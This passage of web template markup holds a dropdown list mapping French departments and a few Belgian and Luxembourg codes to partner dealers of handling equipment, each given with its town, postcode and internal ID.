                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 19 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 19 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 20 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 20 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 15 ? true : false"
                                    name="Dépt 21 - RICHARD MANUTENTION - DIJON (21000)" value="15">
                                Dépt 21 - RICHARD MANUTENTION - DIJON (21000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 55 ? true : false"
                                    name="Dépt 22 - ALLRAY - GUIPAVAS (29490)" value="55">
                                Dépt 22 - ALLRAY - GUIPAVAS (29490)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 23 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 23 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 24 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 24 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 25 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 25 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 26 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 26 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 68 ? true : false"
                                    name="Dépt 26 - TECHNI MAT - LA GARDE ADHEMAR - PIERRELATTE (26700)" value="68">
                                Dépt 26 - TECHNI MAT - LA GARDE ADHEMAR - PIERRELATTE (26700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 87 ? true : false"
                                    name="Dépt 26 - VDM TECHNOLOGIES - SAINT-MARCEL-LES-VALENCE (26320)" value="87">
                                Dépt 26 - VDM TECHNOLOGIES - SAINT-MARCEL-LES-VALENCE (26320)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 997 ? true : false"
                                    name="Dépt 27 - GIFFARD MANUTENTION - CARQUEFOU (44470)" value="997">
                                Dépt 27 - GIFFARD MANUTENTION - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 998 ? true : false"
                                    name="Dépt 27 - MANULOIRE - CARQUEFOU (44470)" value="998">
                                Dépt 27 - MANULOIRE - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 27 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 27 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 28 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 28 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 84 ? true : false"
                                    name="Dépt 28 - NEMO SARL - AMBOISE (37400)" value="84">
                                Dépt 28 - NEMO SARL - AMBOISE (37400)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 55 ? true : false"
                                    name="Dépt 29 - ALLRAY - GUIPAVAS (29490)" value="55">
                                Dépt 29 - ALLRAY - GUIPAVAS (29490)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 2A - D-Direct" value="0 - 2A">
                                Dépt 2A - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 2A - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 2A - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 2B - D-Direct" value="0 - 2B">
                                Dépt 2B - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 2B - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 2B - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 59 ? true : false"
                                    name="Dépt 30 - TECHNI MAT - L'ARDOISE (30290)" value="59">
                                Dépt 30 - TECHNI MAT - L'ARDOISE (30290)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 71 ? true : false"
                                    name="Dépt 31 - COMMINGES DIESEL - SAINT-GAUDENS CEDEX (31800)" value="71">
                                Dépt 31 - COMMINGES DIESEL - SAINT-GAUDENS CEDEX (31800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 78 ? true : false"
                                    name="Dépt 31 - DELAGNES MANUTENTION - TOULOUSE (31200)" value="78">
                                Dépt 31 - DELAGNES MANUTENTION - TOULOUSE (31200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 81 ? true : false"
                                    name="Dépt 32 - MANUSTOCK - BAYONNE (64100)" value="81">
                                Dépt 32 - MANUSTOCK - BAYONNE (64100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 18 ? true : false"
                                    name="Dépt 33 - ONE INDUSTRY - ARSAC (33460)" value="18">
                                Dépt 33 - ONE INDUSTRY - ARSAC (33460)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 98 ? true : false"
                                    name="Dépt 33 - RPA - FABRE - BRUGES cedex (33521)" value="98">
                                Dépt 33 - RPA - FABRE - BRUGES cedex (33521)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 34 - D-Direct" value="0 - 34">
                                Dépt 34 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 44 ? true : false"
                                    name="Dépt 35 - CAPR - Groupe ODIS - SAINT GREGOIRE (35760)" value="44">
                                Dépt 35 - CAPR - Groupe ODIS - SAINT GREGOIRE (35760)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 103 ? true : false"
                                    name="Dépt 35 - OMAN - BSM MANUTENTION RPA - LE RHEU CEDEX (35652)" value="103">
                                Dépt 35 - OMAN - BSM MANUTENTION RPA - LE RHEU CEDEX (35652)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 36 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 36 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 37 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 37 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 28 ? true : false"
                                    name="Dépt 37 - LM MANUTENTION - ST PIERRE DES CORPS (37700)" value="28">
                                Dépt 37 - LM MANUTENTION - ST PIERRE DES CORPS (37700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 38 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 38 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 70 ? true : false"
                                    name="Dépt 38 - TRAVEL LOGISTIQUE - VARCES (38760)" value="70">
                                Dépt 38 - TRAVEL LOGISTIQUE - VARCES (38760)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 33 ? true : false"
                                    name="Dépt 39 - GREBERT MANUTENTION - BRANGES (71500)" value="33">
                                Dépt 39 - GREBERT MANUTENTION - BRANGES (71500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 39 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 39 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 58 ? true : false"
                                    name="Dépt 40 - MANUSTOCK - ST AVIT - MONT DE MARSAN (40090)" value="58">
                                Dépt 40 - MANUSTOCK - ST AVIT - MONT DE MARSAN (40090)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 41 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 41 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 5 ? true : false"
                                    name="Dépt 42 - SODAM - FIRMINY (42700)" value="5">
                                Dépt 42 - SODAM - FIRMINY (42700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 5 ? true : false"
                                    name="Dépt 43 - SODAM - FIRMINY (42700)" value="5">
                                Dépt 43 - SODAM - FIRMINY (42700)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 997 ? true : false"
                                    name="Dépt 44 - GIFFARD MANUTENTION - CARQUEFOU (44470)" value="997">
                                Dépt 44 - GIFFARD MANUTENTION - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 998 ? true : false"
                                    name="Dépt 44 - MANULOIRE - CARQUEFOU (44470)" value="998">
                                Dépt 44 - MANULOIRE - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 75 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - NANTES CARQUEFOU (44470)" value="75">
                                Dépt 44 - TECHNIDIS - NANTES CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 76 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - SAINT HERBLAIN (44800)" value="76">
                                Dépt 44 - TECHNIDIS - SAINT HERBLAIN (44800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 60 ? true : false"
                                    name="Dépt 44 - TECHNIDIS - SAINT NAZAIRE Cedex (44601)" value="60">
                                Dépt 44 - TECHNIDIS - SAINT NAZAIRE Cedex (44601)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 40 ? true : false"
                                    name="Dépt 45 - APROLIS - VENDOME (41100)" value="40">
                                Dépt 45 - APROLIS - VENDOME (41100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 22 ? true : false"
                                    name="Dépt 45 - MGAA - GIEN (45500)" value="22">
                                Dépt 45 - MGAA - GIEN (45500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 79 ? true : false"
                                    name="Dépt 46 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)" value="79">
                                Dépt 46 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 79 ? true : false"
                                    name="Dépt 47 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)" value="79">
                                Dépt 47 - DELAGNES MANUTENTION - Agen - ESTILLAC (47310)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 48 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 48 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 83 ? true : false"
                                    name="Dépt 49 - OUEST INJECTION - DUBLE AED 49 - ANGERS (49000)" value="83">
                                Dépt 49 - OUEST INJECTION - DUBLE AED 49 - ANGERS (49000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 49 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 49 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 8 ? true : false"
                                    name="Dépt 50 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)" value="8">
                                Dépt 50 - SIMA - Groupe ODIS - GRANVILLE Cedex (50403)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 2 ? true : false"
                                    name="Dépt 51 - FCE MANUTENTION - Chalons - LA VEUVE (51520)" value="2">
                                Dépt 51 - FCE MANUTENTION - Chalons - LA VEUVE (51520)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 1 ? true : false"
                                    name="Dépt 51 - FCE MANUTENTION - Reims - REIMS (51100)" value="1">
                                Dépt 51 - FCE MANUTENTION - Reims - REIMS (51100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 16 ? true : false"
                                    name="Dépt 52 - RICHARD MANUTENTION - CHAUMONT (52000)" value="16">
                                Dépt 52 - RICHARD MANUTENTION - CHAUMONT (52000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 85 ? true : false"
                                    name="Dépt 53 - LM MANUTENTION  - LE MANS    (72100)" value="85">
                                Dépt 53 - LM MANUTENTION  - LE MANS    (72100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 53 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 53 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 27 ? true : false"
                                    name="Dépt 54 - LS MANUTENTION - LUDRES (54710)" value="27">
                                Dépt 54 - LS MANUTENTION - LUDRES (54710)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 26 ? true : false"
                                    name="Dépt 55 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)" value="26">
                                Dépt 55 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 990 ? true : false"
                                    name="Dépt 56 - PROFIL EQUIPEMENT - SAINT GILDAS DE RHUYS (56730)" value="990">
                                Dépt 56 - PROFIL EQUIPEMENT - SAINT GILDAS DE RHUYS (56730)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 27 ? true : false"
                                    name="Dépt 57 - LS MANUTENTION - LUDRES (54710)" value="27">
                                Dépt 57 - LS MANUTENTION - LUDRES (54710)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 58 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 58 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 59 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 59 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 38 ? true : false"
                                    name="Dépt 60 - FBE CONCEPT - BRETEUIL (60120)" value="38">
                                Dépt 60 - FBE CONCEPT - BRETEUIL (60120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 985 ? true : false"
                                    name="Dépt 61 - MANUCAL - THAON (14610)" value="985">
                                Dépt 61 - MANUCAL - THAON (14610)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 62 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 62 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 23 ? true : false"
                                    name="Dépt 63 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)" value="23">
                                Dépt 63 - MANUTENTION SERVICE - COURNON D'AUVERGNE (63800)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 81 ? true : false"
                                    name="Dépt 64 - MANUSTOCK - BAYONNE (64100)" value="81">
                                Dépt 64 - MANUSTOCK - BAYONNE (64100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 57 ? true : false"
                                    name="Dépt 65 - MANUSTOCK - LONS (64140)" value="57">
                                Dépt 65 - MANUSTOCK - LONS (64140)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 73 ? true : false"
                                    name="Dépt 66 - JC FRANCE - PERPIGNAN (66000)" value="73">
                                Dépt 66 - JC FRANCE - PERPIGNAN (66000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 56 ? true : false"
                                    name="Dépt 67 - ADEQUIP - SUNDHOUSE (67920)" value="56">
                                Dépt 67 - ADEQUIP - SUNDHOUSE (67920)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 53 ? true : false"
                                    name="Dépt 68 - ALTODIS - RIXHEIM (68170)" value="53">
                                Dépt 68 - ALTODIS - RIXHEIM (68170)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 995 ? true : false"
                                    name="Dépt 69 - Manutention 2001 - BRIGNAIS (69530)" value="995">
                                Dépt 69 - Manutention 2001 - BRIGNAIS (69530)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 69 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 69 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 70 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 70 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 65 ? true : false"
                                    name="Dépt 71 - AFRELEC - CHARNAY LES MACON (71850)" value="65">
                                Dépt 71 - AFRELEC - CHARNAY LES MACON (71850)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 33 ? true : false"
                                    name="Dépt 71 - GREBERT MANUTENTION - BRANGES (71500)" value="33">
                                Dépt 71 - GREBERT MANUTENTION - BRANGES (71500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 71 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 71 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 92 ? true : false"
                                    name="Dépt 72 - HYDRO MANUTENTION - CHATEAU DU LOIR (72500)" value="92">
                                Dépt 72 - HYDRO MANUTENTION - CHATEAU DU LOIR (72500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 29 ? true : false"
                                    name="Dépt 72 - LM MANUTENTION  - SABLE SUR SARTHE  (72300)" value="29">
                                Dépt 72 - LM MANUTENTION  - SABLE SUR SARTHE  (72300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 54 ? true : false"
                                    name="Dépt 72 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)" value="54">
                                Dépt 72 - PROFIL INDUSTRIE - CHATEAU L'HERMITAGE (72510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 73 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 73 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 992 ? true : false"
                                    name="Dépt 73 - CGEM - LA BIOLLE (73410)" value="992">
                                Dépt 73 - CGEM - LA BIOLLE (73410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 989 ? true : false"
                                    name="Dépt 74 - MONT BLANC DISTRIBUTION - AYZE (74130)" value="989">
                                Dépt 74 - MONT BLANC DISTRIBUTION - AYZE (74130)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 61 ? true : false"
                                    name="Dépt 74 - VACHOUX - PERS-JUSSY (74930)" value="61">
                                Dépt 74 - VACHOUX - PERS-JUSSY (74930)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 75 - D-Direct" value="0 - 75">
                                Dépt 75 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 45 ? true : false"
                                    name="Dépt 76 - BOULEY SEDIN - LA VAUPALIERE (76150)" value="45">
                                Dépt 76 - BOULEY SEDIN - LA VAUPALIERE (76150)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 997 ? true : false"
                                    name="Dépt 76 - GIFFARD MANUTENTION - CARQUEFOU (44470)" value="997">
                                Dépt 76 - GIFFARD MANUTENTION - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 998 ? true : false"
                                    name="Dépt 76 - MANULOIRE - CARQUEFOU (44470)" value="998">
                                Dépt 76 - MANULOIRE - CARQUEFOU (44470)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 67 ? true : false"
                                    name="Dépt 77 - CHARLES SERVICE - CHELLES (77500)" value="67">
                                Dépt 77 - CHARLES SERVICE - CHELLES (77500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 78 - D-Direct" value="0 - 78">
                                Dépt 78 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 99 ? true : false"
                                    name="Dépt 79 - EGM - BRESSUIRE (79300)" value="99">
                                Dépt 79 - EGM - BRESSUIRE (79300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 39 ? true : false"
                                    name="Dépt 79 - RECHANGE AUTO INDUSTRIE - CHAURAY (79180)" value="39">
                                Dépt 79 - RECHANGE AUTO INDUSTRIE - CHAURAY (79180)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 62 ? true : false"
                                    name="Dépt 80 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)" value="62">
                                Dépt 80 - RPA - VIVIER MANUTENTION - STE CATHERINE LEZ ARRAS (62223)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 32 ? true : false"
                                    name="Dépt 81 - JOUCLA MURGIER MANUTENTION - LACROUZETTE - Agences : ALBI - CASTRES (SAIX)  (81210)" value="32">
                                Dépt 81 - JOUCLA MURGIER MANUTENTION - LACROUZETTE - Agences : ALBI - CASTRES (SAIX)  (81210)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 991 ? true : false"
                                    name="Dépt 82 - OCCITANIE RAYONNAGE - MONCLAR DE QUERCY (82230)" value="991">
                                Dépt 82 - OCCITANIE RAYONNAGE - MONCLAR DE QUERCY (82230)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 83 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 83 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 21 ? true : false"
                                    name="Dépt 84 - ORANGEQUIP - AVIGNON (84000)" value="21">
                                Dépt 84 - ORANGEQUIP - AVIGNON (84000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 13 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - CHALLANS (85300)" value="13">
                                Dépt 85 - RONDEAU VACQUIER - CHALLANS (85300)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 12 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - LES HERBIERS Cedex (85505)" value="12">
                                Dépt 85 - RONDEAU VACQUIER - LES HERBIERS Cedex (85505)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 11 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - MOUILLERON LE CAPTIF (85000)" value="11">
                                Dépt 85 - RONDEAU VACQUIER - MOUILLERON LE CAPTIF (85000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 10 ? true : false"
                                    name="Dépt 85 - RONDEAU VACQUIER - OLONNE SUR MER (85340)" value="10">
                                Dépt 85 - RONDEAU VACQUIER - OLONNE SUR MER (85340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 86 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 86 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 46 ? true : false"
                                    name="Dépt 87 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)" value="46">
                                Dépt 87 - BEAUBELIQUE INDUSTRIE - LIMOGES Cedex 9 (87020)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 26 ? true : false"
                                    name="Dépt 88 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)" value="26">
                                Dépt 88 - LS MANUTENTION - ST PRIVAT LA MONTAGNE (57855)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 7 ? true : false"
                                    name="Dépt 89 - ALGAN SIREC - CHAMPIGNY SUR YONNE (89340)" value="7">
                                Dépt 89 - ALGAN SIREC - CHAMPIGNY SUR YONNE (89340)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 64 ? true : false"
                                    name="Dépt 90 - Z MANUTENTION - SAINT VIT (25410)" value="64">
                                Dépt 90 - Z MANUTENTION - SAINT VIT (25410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 96 ? true : false"
                                    name="Dépt 91 - AT SOURCING - LISSES (91090)" value="96">
                                Dépt 91 - AT SOURCING - LISSES (91090)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 67 ? true : false"
                                    name="Dépt 91 - CHARLES SERVICE - CHELLES (77500)" value="67">
                                Dépt 91 - CHARLES SERVICE - CHELLES (77500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 20 ? true : false"
                                    name="Dépt 92 - OUTILACIER - VAULX EN VELIN - LYON (69120)" value="20">
                                Dépt 92 - OUTILACIER - VAULX EN VELIN - LYON (69120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 6 ? true : false"
                                    name="Dépt 93 - SM RENTAL - ROISSY CH de GAULLE Cedex (95708)" value="6">
                                Dépt 93 - SM RENTAL - ROISSY CH de GAULLE Cedex (95708)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 90 ? true : false"
                                    name="Dépt 94 - COLBER - Groupe SOLOMAT - THIAIS (94320)" value="90">
                                Dépt 94 - COLBER - Groupe SOLOMAT - THIAIS (94320)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 19 ? true : false"
                                    name="Dépt 94 - POISSON ST ELOI - SAINT MAUR Cedex (94107)" value="19">
                                Dépt 94 - POISSON ST ELOI - SAINT MAUR Cedex (94107)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 38 ? true : false"
                                    name="Dépt 95 - FBE CONCEPT - BRETEUIL (60120)" value="38">
                                Dépt 95 - FBE CONCEPT - BRETEUIL (60120)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 96 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 96 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 97 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 97 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 971 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 971 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 972 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 972 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 973 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 973 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 982 ? true : false"
                                    name="Dépt 98 - VIVIER MCP - ARRAS (62000)" value="982">
                                Dépt 98 - VIVIER MCP - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 99 - D-Direct" value="0 - 99">
                                Dépt 99 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 49 ? true : false"
                                    name="Dépt BE - AUTOS PIECES INDUSTRIES - ATHUS (Belgique) (6791)" value="49">
                                Dépt BE - AUTOS PIECES INDUSTRIES - ATHUS (Belgique) (6791)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 43 ? true : false"
                                    name="Dépt BE - COCKAERTS - WATERLOO (Belgique) (1410)" value="43">
                                Dépt BE - COCKAERTS - WATERLOO (Belgique) (1410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 983 ? true : false"
                                    name="Dépt BE - MOTOR  SERVICE - HUY (B-4500)" value="983">
                                Dépt BE - MOTOR  SERVICE - HUY (B-4500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 996 ? true : false"
                                    name="Dépt LU - APROLIS - Luxembourg - SOLEUVRE SANEM (L-4410)" value="996">
                                Dépt LU - APROLIS - Luxembourg - SOLEUVRE SANEM (L-4410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 25 ? true : false"
